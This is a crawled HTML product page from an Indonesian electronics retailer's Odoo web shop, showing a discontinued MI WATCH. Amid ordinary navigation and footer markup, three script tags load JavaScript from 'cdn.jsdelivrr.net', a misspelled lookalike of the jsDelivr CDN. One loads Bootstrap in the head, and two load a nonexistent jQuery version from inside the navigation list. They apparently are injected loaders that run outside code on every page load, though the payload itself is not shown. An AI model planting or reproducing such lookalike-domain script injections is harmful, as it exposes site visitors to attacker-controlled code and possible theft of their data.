

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/100851-mi-watch-30060
body_size: 7611
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(30060,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="MI WATCH"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/100851-mi-watch-30060"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/30060/image_1024?unique=c6d3c12"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="MI WATCH"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/30060/image_1024?unique=c6d3c12"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/100851-mi-watch-30060"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/100851-mi-watch-30060"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/100851-mi-watch-30060"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/100851-mi-watch-30060"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> MI WATCH | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=bc63709"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "6d60435fe1d0cc6ed5a3921008932eaf7a0042f5o1800858799",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b61ddf7fe53c474fd05e2d993e0599637acc5f1c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=bc63709" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;100851&#34;, &#34;item_name&#34;: &#34;[100851] MI WATCH&#34;, &#34;item_category&#34;: &#34;XIAOMI ECOSISTEM&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 1399000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>MI WATCH</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/30060/image_1024/%5B100851%5D%20MI%20WATCH?unique=c6d3c12" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="MI WATCH" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">MI WATCH</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/100851-mi-watch-30060</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/30060/image_1920?unique=c6d3c12</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    